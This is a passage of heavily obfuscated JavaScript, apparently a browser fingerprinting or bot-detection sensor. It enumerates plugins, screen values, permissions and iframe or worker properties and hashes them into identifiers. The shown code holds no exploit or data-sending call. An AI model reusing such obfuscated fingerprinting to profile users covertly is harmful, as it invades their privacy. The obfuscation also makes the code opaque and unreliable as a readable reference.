VrO=Qd[Op()[p3(nZ)](Cb,wb)][J3()[w5(xN)].call(null,Cl,pB,YZ,j2)][WW()[ZA(PM)].call(null,XG,m7)](D3()[k5(LLO)].apply(null,[kb,wl,jz]));VrO[EE()[Tr(Tm)].apply(null,[AOO,An,HdO,Dg,wb,d9])][J3()[w5(qf)](cm,RP,tM,U0)]=WW()[ZA(Gn)](v7,Vl);Qd[Op()[p3(nZ)].call(null,Cb,wb)][J3()[w5(xN)](An,pB,YZ,j2)][hE()[G6(B3)].call(null,JHO,sx,YZ,Wg,RPO,Sf)][WW()[ZA(gW)](R3,Gn)](VrO);var MrO=VrO[JA()[mP(c4)](kr,Mc)];var tSO=WG(PF,[VrO]);var R2O=cnO(MrO);var ZlO=WG(Td,[MrO]);VrO[D3()[k5(xZ)].call(null,n4,Wm,HKO)]=JA()[mP(W3)](ql,FY);var hGO=FAO(VrO);VrO[D3()[k5(jz)].apply(null,[B3,mb,Ef])]();var EZO=[][JA()[mP(m7)].call(null,vP,Wg)](YgO(tSO),[GC(Gq,[WW()[ZA(l9)].apply(null,[QvO,qf]),R2O]),GC(Gq,[Op()[p3(Zn)](gm,xZ),ZlO])],YgO(hGO),[GC(Gq,[WW()[ZA(IC)](SQ,GE),Op()[p3(Dg)].apply(null,[lw,Kc])])]);var lsO;return Bc.pop(),lsO=EZO,lsO;}catch(WNO){Bc.splice(Lg(jlO,x5),Infinity,kG);var ZGO;return Bc.pop(),ZGO=[],ZGO;}Bc.pop();};var cnO=function(jsO){Bc.push(vdO);if(jsO[JA()[mP(jZ)].call(null,M9,g9)]&&R5(Qd[D3()[k5(xN)].call(null,f2,S0,f2)][WW()[ZA(Hl)](tDO,pM)](jsO[JA()[mP(jZ)].apply(null,[M9,g9])])[np(typeof WW()[ZA(B3)],GS('',[][[]]))?WW()[ZA(w7)](EZ,j3):WW()[ZA(x5)](FY,vVO)],w7)){var kYO=[];for(var qnO in jsO[JA()[mP(jZ)].call(null,M9,g9)]){if(Qd[D3()[k5(xN)](PM,S0,f2)][WW()[ZA(Y8)](lA,VE)][WW()[ZA(RM)](W7,w7)].call(jsO[JA()[mP(jZ)].apply(null,[M9,g9])],qnO)){kYO[J3()[w5(Lp)](j3,Nm,Ks,W3)](qnO);}}var JIO=bj(A3O(kYO[B5()[nr(x5)](Uz,jr,XA,sx,Bf,QOO)](J3()[w5(Ks)](Xc,kR,Tb(Tb([])),IP))));var b0O;return Bc.pop(),b0O=JIO,b0O;}else{var RNO;return RNO=np(typeof D3()[k5(c4)],GS('',[][[]]))?D3()[k5(Sf)](qQ,FJO,Pm):D3()[k5(mf)].apply(null,[Ys,sqO,Cl]),Bc.pop(),RNO;}Bc.pop();};var OZO=function(){Bc.push(CBO);var ZsO=Op()[p3(Pm)](BQ,TN);try{var E2O=Bc.length;var LsO=Tb([]);var qfO=WG(OT,[]);var AYO=np(typeof J3()[w5(nZ)],'undefined')?J3()[w5(Sf)].apply(null,[A0,mh,Tb(w7),wz]):J3()[w5(sx)](GE,L2,wb,rPO);if(Qd[Op()[p3(nZ)].call(null,sQ,wb)][Op()[p3(Cl)](LxO,DS)]&&Qd[Op()[p3(nZ)].apply(null,[sQ,wb])][Op()[p3(Cl)](LxO,DS)][WW()[ZA(j3)].call(null,vcO,TE)]){var cIO=Qd[U5(typeof Op()[p3(l9)],GS([],[][[]]))?Op()[p3(lP)].apply(null,[Kt,ILO]):Op()[p3(nZ)](sQ,wb)][Op()[p3(Cl)](LxO,DS)][WW()[ZA(j3)].apply(null,[vcO,TE])];AYO=Op()[p3(Dg)](Sb,Kc)[JA()[mP(m7)].call(null,Kw,Wg)](cIO[U5(typeof WW()[ZA(Wg)],GS('',[][[]]))?WW()[ZA(x5)](rXO,jN):WW()[ZA(R2)].call(null,Jp,wb)],J3()[w5(Ks)].apply(null,[W3,zZ,lP,IP]))[JA()[mP(m7)](Kw,Wg)](cIO[J3()[w5(x3)](Pm,A3,qf,Jr)],J3()[w5(Ks)](Uz,zZ,Tb(x5),IP))[JA()[mP(m7)].apply(null,[Kw,Wg])](cIO[Op()[p3(jz)](cw,nC)]);}var cMO=Op()[p3(Dg)].call(null,Sb,Kc)[JA()[mP(m7)](Kw,Wg)](AYO,J3()[w5(Ks)].apply(null,[pM,zZ,kn,IP]))[U5(typeof JA()[mP(W0)],GS([],[][[]]))?JA()[mP(Xc)].call(null,xTO,VvO):JA()[mP(m7)].call(null,Kw,Wg)](qfO);var FEO;return Bc.pop(),FEO=cMO,FEO;}catch(WAO){Bc.splice(Lg(E2O,x5),Infinity,CBO);var JSO;return Bc.pop(),JSO=ZsO,JSO;}Bc.pop();};var M6O=function(){var A6O=WG(JJ,[]);var JsO=WG(Rk,[]);Bc.push(mJO);var KZO=QcO(Sk,[]);var bIO=Op()[p3(Dg)].apply(null,[X7,Kc])[JA()[mP(m7)](LZ,Wg)](A6O,J3()[w5(Ks)].call(null,Z3,vY,Dz,IP))[U5(typeof JA()[mP(Tm)],GS([],[][[]]))?JA()[mP(Xc)](T4,AvO):JA()[mP(m7)](LZ,Wg)](JsO,J3()[w5(Ks)](W0,vY,Ys,IP))[JA()[mP(m7)](LZ,Wg)](KZO);var UEO;return Bc.pop(),UEO=bIO,UEO;};var tGO=function(){Bc.push(tDO);var w2O=function(){return QcO.apply(this,[dT,arguments]);};var tlO=function(){return QcO.apply(this,[dO,arguments]);};var crO=function kMO(){var QrO=[];Bc.push(SHO);for(var snO in Qd[Op()[p3(nZ)](VP,wb)][JA()[mP(jZ)].apply(null,[t7,g9])][D3()[k5(kDO)](qf,gJO,xN)]){if(Qd[D3()[k5(xN)](W0,XQ,f2)][WW()[ZA(Y8)].apply(null,[q5,VE])][WW()[ZA(RM)].call(null,q3,w7)].call(Qd[Op()[p3(nZ)](VP,wb)][np(typeof JA()[mP(W0)],GS('',[][[]]))?JA()[mP(jZ)].call(null,t7,g9):JA()[mP(Xc)].call(null,E3O,t6)][D3()[k5(kDO)](PM,gJO,xN)],snO)){QrO[J3()[w5(Lp)](n4,v3,Tb(Tb(x5)),W3)](snO);for(var LnO in Qd[Op()[p3(nZ)](VP,wb)][JA()[mP(jZ)](t7,g9)][D3()[k5(kDO)](Tb(Tb(w7)),gJO,xN)][snO]){if(Qd[np(typeof D3()[k5(t8)],GS([],[][[]]))?D3()[k5(xN)](Dz,XQ,f2):D3()[k5(mf)].call(null,Tb(Tb(x5)),D6,S1O)][np(typeof WW()[ZA(Sf)],'undefined')?WW()[ZA(Y8)](q5,VE):WW()[ZA(x5)](nUO,Zt)][WW()[ZA(RM)](q3,w7)].call(Qd[Op()[p3(nZ)].call(null,VP,wb)][JA()[mP(jZ)].apply(null,[t7,g9])][D3()[k5(kDO)](Tb(Tb([])),gJO,xN)][snO],LnO)){QrO[J3()[w5(Lp)](Tb(Tb([])),v3,Tb(x5),W3)](LnO);}}}}var X6O;return X6O=bj(A3O(Qd[B5()[nr(YZ)].call(null,jZ,bLO,m7,sx,VE,MhO)][JA()[mP(sE)](Uc,Q6)](QrO))),Bc.pop(),X6O;};if(Tb(Tb(Qd[Op()[p3(nZ)].apply(null,[Nx,wb])][JA()[mP(jZ)].apply(null,[JS,g9])]))&&Tb(Tb(Qd[Op()[p3(nZ)].call(null,Nx,wb)][JA()[mP(jZ)].apply(null,[JS,g9])][D3()[k5(kDO)].apply(null,[Tb(Tb({})),Xz,xN])]))){if(Tb(Tb(Qd[Op()[p3(nZ)].call(null,Nx,wb)][U5(typeof JA()[mP(l9)],GS([],[][[]]))?JA()[mP(Xc)](Hs,nDO):JA()[mP(jZ)](JS,g9)][D3()[k5(kDO)](An,Xz,xN)][Op()[p3(Gn)].call(null,EP,FR)]))&&Tb(Tb(Qd[Op()[p3(nZ)].apply(null,[Nx,wb])][JA()[mP(jZ)](JS,g9)][U5(typeof D3()[k5(XA)],GS([],[][[]]))?D3()[k5(mf)].apply(null,[cm,bw,tn]):D3()[k5(kDO)](Tb(Tb(x5)),Xz,xN)][J3()[w5(Cl)](UY,c3,R2,TN)]))){if(U5(typeof Qd[Op()[p3(nZ)].call(null,Nx,wb)][JA()[mP(jZ)](JS,g9)][np(typeof D3()[k5(Y8)],'undefined')?D3()[k5(kDO)](Wl,Xz,xN):D3()[k5(mf)](lP,TFO,PBO)][Op()[p3(Gn)].apply(null,[EP,FR])],Op()[p3(RM)].apply(null,[Nw,z5]))&&U5(typeof Qd[Op()[p3(nZ)](Nx,wb)][JA()[mP(jZ)].call(null,JS,g9)][D3()[k5(kDO)].apply(null,[AG,Xz,xN])][Op()[p3(Gn)].apply(null,[EP,FR])],Op()[p3(RM)](Nw,z5))){var FGO=w2O()&&tlO()?crO():WW()[ZA(Dg)](Hp,Dw);var tZO=FGO[J3()[w5(Dz)].apply(null,[W0,D7,Tb(Tb(w7)),YG])]();var dAO;return Bc.pop(),dAO=tZO,dAO;}}}var rYO;return rYO=EE()[Tr(vE)].call(null,nY,Pm,dN,lP,Gn,nY),Bc.pop(),rYO;};var zSO=function(rMO){Bc.push(lf);try{var frO=Bc.length;var mfO=Tb(Tb(WX));rMO();throw Qd[U5(typeof WW()[ZA(nC)],'undefined')?WW()[ZA(x5)].apply(null,[KE,Lp]):WW()[ZA(m7)](A1O,VN)](f2O);}catch(VnO){Bc.splice(Lg(frO,x5),Infinity,lf);var OlO=VnO[EE()[Tr(sx)](kKO,cm,xvO,sx,Wl,Xc)],F2O=VnO[WW()[ZA(TE)](DC,TN)],wSO=VnO[U5(typeof WW()[ZA(Tm)],'undefined')?WW()[ZA(x5)](A6,wvO):WW()[ZA(LLO)](qp,UY)];var wEO;return wEO=GC(Gq,[np(typeof D3()[k5(AG)],'undefined')?D3()[k5(T3)].call(null,Tb(Tb([])),OZ,DS):D3()[k5(mf)].apply(null,[jz,Z6,LTO]),wSO[Op()[p3(m7)](db,PM)](J3()[w5(jz)].apply(null,[An,fC,Tb(Tb({})),qQ]))[WW()[ZA(w7)].call(null,lw,j3)],EE()[Tr(sx)].apply(null,[kKO,dE,xvO,sx,mf,qQ]),OlO,WW()[ZA(TE)](DC,TN),F2O]),Bc.pop(),wEO;}Bc.pop();};var M2O=function(){var TSO;Bc.push(xs);try{var w6O=Bc.length;var pfO=Tb(Lv);TSO=pZ(JA()[mP(PM)].call(null,IhO,zf),Qd[np(typeof Op()[p3(wb)],GS('',[][[]]))?Op()[p3(nZ)].call(null,w3,wb):Op()[p3(lP)](DE,m1O)]);TSO=H7O(Av,[TSO?UE[z5]:UE[d9],TSO?UE[nj]:qJ[JA()[mP(X4)](vQ,j3)]()]);}catch(EYO){Bc.splice(Lg(w6O,x5),Infinity,xs);TSO=U5(typeof J3()[w5(xZ)],GS([],[][[]]))?J3()[w5(sx)].apply(null,[hm,JgO,Zn,YhO]):J3()[w5(m7)](nC,kt,Tm,qf);}var cfO;return cfO=TSO[J3()[w5(Dz)].call(null,IC,N5,Tb(x5),YG)](),Bc.pop(),cfO;};var wAO=function(){var M0O;Bc.push(FBO);try{var CNO=Bc.length;var JlO=Tb(Lv);M0O=Tb(Tb(Qd[Op()[p3(nZ)](Gp,wb)][J3()[w5(Ys)](VN,CA,pM,KY)]))&&U5(Qd[Op()[p3(nZ)](Gp,wb)][J3()[w5(Ys)].apply(null,[dM,CA,VE,KY])][D3()[k5(Is)].call(null,TE,dC,x5)],hE()[G6(nj)](R2,Lp,Tb(w7),wb,vc,kl));M0O=M0O?Ms(UE[xN],H7O(Av,[x5,UE[fs]])):TwO(x5,UE[Hl],UE[xN]);}catch(JZO){Bc.splice(Lg(CNO,x5),Infinity,FBO);M0O=J3()[w5(m7)].call(null,kf,Xp,nY,qf);}var hEO;return hEO=M0O[U5(typeof J3()[w5(n4)],GS('',[][[]]))?J3()[w5(sx)](dE,Bf,Tb(Tb(w7)),BQO):J3()[w5(Dz)](m7,OP,Tb(Tb({})),YG)](),Bc.pop(),hEO;};var FfO=function(){var RYO;Bc.push(Mz);try{var mgO=Bc.length;var DrO=Tb(Tb(WX));RYO=Tb(Tb(Qd[Op()[p3(nZ)].call(null,pp,wb)][D3()[k5(qz)].apply(null,[PM,zz,nY])]))||Tb(Tb(Qd[Op()[p3(nZ)](pp,wb)][D3()[k5(WE)](UY,dZ,Ps)]))||Tb(Tb(Qd[Op()[p3(nZ)](pp,wb)][D3()[k5(LHO)](js,Er,IP)]))||Tb(Tb(Qd[Op()[p3(nZ)].apply(null,[pp,wb])][np(typeof JA()[mP(g0)],GS([],[][[]]))?JA()[mP(qf)](kQ,GY):JA()[mP(Xc)](r9,cTO)]));RYO=H7O(Av,[RYO?UE[kn]:b1O,RYO?GR:Xr]);}catch(v2O){Bc.splice(Lg(mgO,x5),Infinity,Mz);RYO=np(typeof J3()[w5(VE)],GS('',[][[]]))?J3()[w5(m7)].apply(null,[Tb([]),vcO,xN,qf]):J3()[w5(sx)](W3,Bt,W3,lZ);}var rGO;return rGO=RYO[J3()[w5(Dz)].call(null,Tb(w7),MhO,Tb(Tb({})),YG)](),Bc.pop(),rGO;};var flO=function(){Bc.push(WLO);var BEO;try{var lAO=Bc.length;var EIO=Tb(Lv);var nMO=Qd[J3()[w5(xN)](Tb(w7),cA,qQ,j2)][WW()[ZA(PM)].call(null,YkO,m7)](D3()[k5(Al)].call(null,w7,CQ,Tm));nMO[J3()[w5(Gn)].call(null,Ks,Ib,dM,js)](J3()[w5(t9)].apply(null,[Tb(Tb(x5)),Zg,Uz,Dg]),Op()[p3(IC)].apply(null,[UP,YZ]));nMO[np(typeof J3()[w5(Zn)],GS([],[][[]]))?J3()[w5(Gn)].call(null,g0,Ib,xN,js):J3()[w5(sx)].apply(null,[Tb(w7),nN,n0,kW])](hE()[G6(Hl)].apply(null,[WE,Xc,t8,VN,FN,fs]),D3()[k5(vE)](Tb(x5),Yx,kN));BEO=np(nMO[hE()[G6(Hl)](WE,Xc,Tb([]),Tb({}),FN,B3)],undefined);BEO=BEO?Ms(mqO,H7O(Av,[x5,gZ])):TwO(x5,UE[Hl],mqO);}catch(VEO){Bc.splice(Lg(lAO,x5),Infinity,WLO);BEO=J3()[w5(m7)].apply(null,[Y8,Rx,Tb([]),qf]);}var WGO;return WGO=BEO[J3()[w5(Dz)].apply(null,[Tm,Ij,Kz,YG])](),Bc.pop(),WGO;};var RfO=function(){var LYO;var TfO;Bc.push(KDO);var dsO;var NYO;return NYO=vIO()[D3()[k5(An)].call(null,Tb([]),Wb,Dg)](function sSO(p6O){Bc.push(O2);while(x5)switch(p6O[hE()[G6(VN)](DM,sx,Tb([]),Tb([]),RDO,AG)]=p6O[np(typeof JA()[mP(W0)],'undefined')?JA()[mP(n4)].call(null,TmO,nY):JA()[mP(Xc)].call(null,m6,A9)]){case w7:if(Tb(pZ(B5()[nr(z5)].apply(null,[wb,F6,x3,Xc,d9,WcO]),Qd[J3()[w5(pS)](Ys,AR,VN,Zl)])&&pZ(J3()[w5(gW)](W3,Pn,VN,A0),Qd[J3()[w5(pS)](qf,AR,Kz,Zl)][B5()[nr(z5)].apply(null,[IC,F6,Tb([]),Xc,IC,WcO])]))){p6O[JA()[mP(n4)].call(null,TmO,nY)]=W0;break;}p6O[hE()[G6(VN)](DM,sx,Tb(Tb(w7)),Pm,RDO,dE)]=x5;p6O[JA()[mP(n4)](TmO,nY)]=sx;{var QsO;return QsO=vIO()[JA()[mP(nj)](U7,Zl)](Qd[U5(typeof J3()[w5(YZ)],'undefined')?J3()[w5(sx)](x5,OvO,AG,HR):J3()[w5(pS)](nC,AR,Z3,Zl)][U5(typeof B5()[nr(Y8)],GS(np(typeof Op()[p3(Lp)],'undefined')?Op()[p3(Dg)](Pt,Kc):Op()[p3(lP)](Xz,kLO),[][[]]))?B5()[nr(Lp)](AG,dz,Wl,Dw,Hl,F4):B5()[nr(z5)](ON,F6,YZ,Xc,nj,WcO)][J3()[w5(gW)].apply(null,[x5,Pn,Tb(Tb(w7)),A0])]()),Bc.pop(),QsO;}case sx:LYO=p6O[JA()[mP(B3)](w2,vE)];TfO=LYO[WW()[ZA(kDO)](OKO,W0)];dsO=LYO[np(typeof WW()[ZA(t8)],GS('',[][[]]))?WW()[ZA(HhO)].apply(null,[qr,Wl]):WW()[ZA(x5)](k5O,tE)];{var l6O;return l6O=p6O[WW()[ZA(d9)](VM,Z3)](U5(typeof J3()[w5(lM)],'undefined')?J3()[w5(sx)].call(null,nY,dN,UY,kDO):J3()[w5(d9)](Wl,Mz,GE,F6),SKO(dsO,Ms(Ms(qJ[B5()[nr(nj)].apply(null,[g0,LY,A0,Lp,Xc,nE])](),UE[xN]),UE[xN]))[J3()[w5(l9)](pM,kN,l9,l2)](lP)),Bc.pop(),l6O;}case nZ:p6O[hE()[G6(VN)](DM,sx,pM,X4,RDO,m7)]=nZ;p6O[J3()[w5(IC)](Tm,gE,g0,FR)]=p6O[hE()[G6(mf)](xZ,Dg,Tb(w7),Dw,MKO,IC)](UE[kn]);{var dSO;return dSO=p6O[WW()[ZA(d9)](VM,Z3)](J3()[w5(d9)](Tb(w7),Mz,js,F6),J3()[w5(m7)](Tb(x5),fdO,pM,qf)),Bc.pop(),dSO;}case UE[X9]:p6O[U5(typeof JA()[mP(Al)],GS([],[][[]]))?JA()[mP(Xc)].call(null,gJO,nY):JA()[mP(n4)](TmO,nY)]=RM;break;case W0:{var OnO;return OnO=p6O[np(typeof WW()[ZA(Z3)],'undefined')?WW()[ZA(d9)].call(null,VM,Z3):WW()[ZA(x5)](lI,LHO)](U5(typeof J3()[w5(sx)],'undefined')?J3()[w5(sx)](Cl,AM,Q6,pvO):J3()[w5(d9)].call(null,Tb(Tb([])),Mz,Tb(x5),F6),np(typeof D3()[k5(nj)],'undefined')?D3()[k5(Sf)](RM,WOO,Pm):D3()[k5(mf)](Dz,wBO,HdO)),Bc.pop(),OnO;}case UE[t9]:case U5(typeof WW()[ZA(dM)],'undefined')?WW()[ZA(x5)].call(null,Pn,zf):WW()[ZA(fs)](T9,Sf):{var kSO;return kSO=p6O[J3()[w5(Tm)](dE,dHO,kl,AG)](),Bc.pop(),kSO;}}Bc.pop();},null,null,[[x5,UE[qQ]]],Qd[D3()[k5(HQ)](sx,VvO,xZ)]),Bc.pop(),NYO;};var jfO=function(ZrO,vfO){return QcO(vv,[ZrO])||QcO(O1,[ZrO,vfO])||wGO(ZrO,vfO)||QcO(Ok,[]);};var wGO=function(s2O,WIO){Bc.push(AE);if(Tb(s2O)){Bc.pop();return;}if(U5(typeof s2O,EE()[Tr(x5)].call(null,pUO,Q6,Js,Lp,n0,xN))){var tfO;return Bc.pop(),tfO=QcO(LD,[s2O,WIO]),tfO;}var Y6O=Qd[U5(typeof D3()[k5(Uz)],GS([],[][[]]))?D3()[k5(mf)].call(null,TE,JLO,BZ):D3()[k5(xN)](fs,rp,f2)][WW()[ZA(Y8)](vb,VE)][J3()[w5(Dz)].call(null,Tb(Tb({})),WS,Cl,YG)].call(s2O)[JA()[mP(Hl)].call(null,FC,Gn)](qJ[U5(typeof JA()[mP(lM)],'undefined')?JA()[mP(Xc)].call(null,SZ,mY):JA()[mP(RM)].apply(null,[M7,Bf])](),dn(x5));if(U5(Y6O,D3()[k5(xN)](Wg,rp,f2))&&s2O[WW()[ZA(kf)](wA,Pm)])Y6O=s2O[WW()[ZA(kf)](wA,Pm)][U5(typeof EE()[Tr(x5)],GS(Op()[p3(Dg)](jV,Kc),[][[]]))?EE()[Tr(nC)](OJO,Ag,rTO,UFO,qQ,sE):EE()[Tr(sx)](kKO,Dw,rb,sx,Z6,Ag)];if(U5(Y6O,WW()[ZA(IP)].apply(null,[Qm,DdO]))||U5(Y6O,WW()[ZA(jZ)](N7,Uz))){var PMO;return PMO=Qd[WW()[ZA(xN)](Eb,n4)][D3()[k5(j3)].apply(null,[kn,qqO,g9])](s2O),Bc.pop(),PMO;}if(U5(Y6O,np(typeof B5()[nr(Dz)],GS(Op()[p3(Dg)].call(null,jV,Kc),[][[]]))?B5()[nr(B3)].call(null,hm,qr,HQ,kf,t8,S1O):B5()[nr(Lp)](nZ,jr,UY,OKO,Kz,nl))||new (Qd[WW()[ZA(nY)](Vm,F2)])(np(typeof Op()[p3(wY)],GS([],[][[]]))?Op()[p3(lM)].call(null,qg,KY):Op()[p3(lP)].call(null,F1O,CUO))[J3()[w5(L9)].apply(null,[sE,PTO,f2,Sf])](Y6O)){var mAO;return Bc.pop(),mAO=QcO(LD,[s2O,WIO]),mAO;}Bc.pop();};var k0O=function(){var RgO;var nSO;Bc.push(nN);var GMO;var rSO;var SgO;var VNO;var bgO;var slO;var ESO;var L0O;var D6O;return D6O=mGO()[D3()[k5(An)](Tb(Tb(w7)),XF,Dg)](function LrO(n6O){Bc.push(UqO);while(x5)switch(n6O[U5(typeof hE()[G6(f2)],GS([],[][[]]))?hE()[G6(Xc)](zf,Bz,xN,Wg,Q6,IC):hE()[G6(VN)](DM,sx,IP,RM,jY,cm)]=n6O[np(typeof JA()[mP(fs)],GS([],[][[]]))?JA()[mP(n4)](T7,nY):JA()[mP(Xc)].apply(null,[WM,TFO])]){case w7:SgO=function jnO(HZO,QEO){Bc.push(nmO);var nYO=[Op()[p3(pM)](Fn,Hl),U5(typeof JA()[mP(An)],GS('',[][[]]))?JA()[mP(Xc)](Gr,H2):JA()[mP(lM)](dr,x3),U5(typeof Op()[p3(lP)],GS('',[][[]]))?Op()[p3(lP)].call(null,lR,sI):Op()[p3(R2)].call(null,OJO,sZ),U5(typeof WW()[ZA(Dz)],GS('',[][[]]))?WW()[ZA(x5)].call(null,MqO,CY):WW()[ZA(gl)](LjO,DM),D3()[k5(A6)](Bf,hf,Jr),B5()[nr(Hl)](R2,GG,X4,lP,Tb({}),DE),Op()[p3(wb)](lx,wY),EE()[Tr(Dw)](PZ,Q6,M4,nC,UY,A0),np(typeof B5()[nr(Dw)],GS(np(typeof Op()[p3(Y8)],GS('',[][[]]))?Op()[p3(Dg)](WT,Kc):Op()[p3(lP)](F9,Xr),[][[]]))?B5()[nr(fs)](AG,BQO,Pm,lP,t9,S3O):B5()[nr(Lp)](pM,T3,jz,Pn,f2,Yl),Op()[p3(gZ)].call(null,Jp,wUO),np(typeof JA()[mP(Uz)],GS([],[][[]]))?JA()[mP(Wl)](fp,Rn):JA()[mP(Xc)](xN,Qn)];var hlO=[J3()[w5(j3)](Z3,lt,Dz,wb),J3()[w5(R2)].call(null,Z3,CA,kn,nZ),B5()[nr(Q6)](kb,gDO,Z6,nZ,x5,vY),WW()[ZA(T3)](OKO,WM)];var AfO={};var CGO=t9;if(np(typeof QEO[np(typeof D3()[k5(wb)],GS([],[][[]]))?D3()[k5(kDO)](jZ,AZ,xN):D3()[k5(mf)](Cl,nhO,N0)],D3()[k5(VN)].apply(null,[vE,Hf,Kc]))){AfO[EE()[Tr(Wg)].call(null,m1O,n4,QkO,sx,hm,tY)]=QEO[np(typeof D3()[k5(s6)],'undefined')?D3()[k5(kDO)](XA,AZ,xN):D3()[k5(mf)].call(null,Tb(x5),kCO,sl)];}if(HZO[D3()[k5(kDO)](A0,AZ,xN)]){AfO[EE()[Tr(pS)](RTO,pS,PLO,nC,m7,nZ)]=HZO[U5(typeof D3()[k5(t9)],GS('',[][[]]))?D3()[k5(mf)](lP,R2,L2):D3()[k5(kDO)](qf,AZ,xN)];}if(U5(HZO[Op()[p3(LqO)](C8,UBO)],w7)){for(var IgO in nYO){AfO[D3()[k5(Rn)](gZ,DLO,lP)[JA()[mP(m7)](x5O,Wg)](CGO)]=rSO(HZO[Op()[p3(LLO)].apply(null,[dx,X9])][nYO[IgO]]);CGO+=UE[kn];if(U5(QEO[Op()[p3(LqO)].apply(null,[C8,UBO])],w7)){AfO[(np(typeof D3()[k5(Xc)],'undefined')?D3()[k5(Rn)](wb,DLO,lP):D3()[k5(mf)].call(null,Mc,JBO,wTO))[JA()[mP(m7)](x5O,Wg)](CGO)]=rSO(QEO[Op()[p3(LLO)].apply(null,[dx,X9])][nYO[IgO]]);}CGO+=x5;}CGO=Wg;var CEO=HZO[Op()[p3(LLO)](dx,X9)][hE()[G6(fs)].apply(null,[jLO,nC,t8,Tb(x5),S3O,Bf])];var DSO=QEO[Op()[p3(LLO)](dx,X9)][hE()[G6(fs)].call(null,jLO,nC,vE,Tb({}),S3O,Z3)];for(var MAO in RgO){if(CEO){AfO[(U5(typeof D3()[k5(A0)],'undefined')?D3()[k5(mf)].apply(null,[Tb(Tb(w7)),YWO,bPO]):D3()[k5(Rn)](kf,DLO,lP))[JA()[mP(m7)].call(null,x5O,Wg)](CGO)]=rSO(CEO[RgO[MAO]]);}CGO+=x5;if(U5(QEO[Op()[p3(LqO)](C8,UBO)],w7)&&DSO){AfO[D3()[k5(Rn)](jz,DLO,lP)[np(typeof JA()[mP(j2)],GS('',[][[]]))?JA()[mP(m7)](x5O,Wg):JA()[mP(Xc)].call(null,XBO,ZS)](CGO)]=rSO(DSO[RgO[MAO]]);}CGO+=x5;}CGO=dE;for(var NEO in hlO){AfO[(np(typeof D3()[k5(n4)],GS('',[][[]]))?D3()[k5(Rn)](w7,DLO,lP):D3()[k5(mf)](z5,sDO,UdO))[JA()[mP(m7)](x5O,Wg)](CGO)]=rSO(HZO[Op()[p3(LLO)](dx,X9)][J3()[w5(wb)](c4,ZvO,Tb(Tb([])),dE)][hlO[NEO]]);CGO+=x5;if(U5(QEO[np(typeof Op()[p3(xN)],GS('',[][[]]))?Op()[p3(LqO)](C8,UBO):Op()[p3(lP)].apply(null,[jZ,Y9])],w7)){AfO[D3()[k5(Rn)].call(null,Sf,DLO,lP)[JA()[mP(m7)].call(null,x5O,Wg)](CGO)]=rSO(QEO[Op()[p3(LLO)].call(null,dx,X9)][J3()[w5(wb)](Y8,ZvO,Ag,dE)][hlO[NEO]]);}CGO+=x5;}}if(HZO[Op()[p3(LLO)].apply(null,[dx,X9])]&&HZO[Op()[p3(LLO)].apply(null,[dx,X9])][U5(typeof B5()[nr(VE)],GS(Op()[p3(Dg)].apply(null,[WT,Kc]),[][[]]))?B5()[nr(Lp)](Cl,TmO,A0,MVO,n0,tdO):B5()[nr(Dz)](Tm,YDO,Tb(Tb([])),Dg,t8,Yt)]){AfO[Op()[p3(xZ)](KBO,Z6)]=HZO[Op()[p3(LLO)](dx,X9)][B5()[nr(Dz)].apply(null,[sx,YDO,Kz,Dg,Ys,Yt])];}if(QEO[Op()[p3(LLO)](dx,X9)]&&QEO[U5(typeof Op()[p3(cm)],GS([],[][[]]))?Op()[p3(lP)].call(null,bFO,D2):Op()[p3(LLO)](dx,X9)][B5()[nr(Dz)](IP,YDO,Ag,Dg,dM,Yt)]){AfO[U5(typeof EE()[Tr(X9)],GS([],[][[]]))?EE()[Tr(nC)].call(null,g1O,Wg,QdO,mLO,Gn,wb):EE()[Tr(g0)](f9,Wg,QkO,kb,Uz,vE)]=QEO[Op()[p3(LLO)].apply(null,[dx,X9])][B5()[nr(Dz)].apply(null,[Ag,YDO,TE,Dg,z5,Yt])];}var S6O;return S6O=GC(Gq,[Op()[p3(LqO)](C8,UBO),HZO[Op()[p3(LqO)](C8,UBO)]||QEO[U5(typeof Op()[p3(d9)],GS('',[][[]]))?Op()[p3(lP)].call(null,CZ,P1O):Op()[p3(LqO)].apply(null,[C8,UBO])],Op()[p3(LLO)](dx,X9),AfO]),Bc.pop(),S6O;};rSO=function(vjO){return QcO.apply(this,[Oh,arguments]);};GMO=function sfO(C0O,F6O){Bc.push(wqO);var vlO;return vlO=new (Qd[D3()[k5(HQ)].call(null,m4,gP,xZ)])(function(NNO){Bc.push(KxO);try{var TlO=Bc.length;var MfO=Tb(Tb(WX));var z6O=UE[lP];var j6O;var T2O=C0O?C0O[WW()[ZA(g9)].call(null,zj,HhO)]:Qd[WW()[ZA(g9)].call(null,zj,HhO)];if(Tb(T2O)||np(T2O[WW()[ZA(Y8)].apply(null,[lX,VE])][U5(typeof WW()[ZA(nj)],GS([],[][[]]))?WW()[ZA(x5)](hhO,rkO):WW()[ZA(kf)](M7,Pm)][np(typeof EE()[Tr(nZ)],GS(Op()[p3(Dg)](EL,Kc),[][[]]))?EE()[Tr(sx)].call(null,kKO,nY,E0,sx,GE,sE):EE()[Tr(nC)].call(null,Hr,Kz,TkO,mN,pM,jZ)],WW()[ZA(g9)].call(null,zj,HhO))){var lrO;return lrO=NNO(GC(Gq,[Op()[p3(LqO)](pD,UBO),h1O,Op()[p3(LLO)](Wm,X9),{},np(typeof D3()[k5(TE)],'undefined')?D3()[k5(kDO)].apply(null,[Bf,EC,xN]):D3()[k5(mf)](Tm,Lp,MLO),dn(x5)])),Bc.pop(),lrO;}var GNO=fJO();if(U5(F6O,np(typeof D3()[k5(X9)],'undefined')?D3()[k5(GY)].apply(null,[xN,r3,kb]):D3()[k5(mf)].apply(null,[Z6,Ir,jdO]))){j6O=new T2O(Qd[U5(typeof WW()[ZA(An)],'undefined')?WW()[ZA(x5)].apply(null,[c1O,WkO]):WW()[ZA(Os)](S5,tM)][J3()[w5(gZ)](Pm,Vc,Tm,LY)](new (Qd[WW()[ZA(ls)].apply(null,[Pj,U0])])([J3()[w5(LqO)](Tb({}),BW,n4,GY)],GC(Gq,[J3()[w5(t9)](Ys,f7,Q6,Dg),D3()[k5(FY)].apply(null,[Ag,hG,Vl])]))));}else{j6O=new 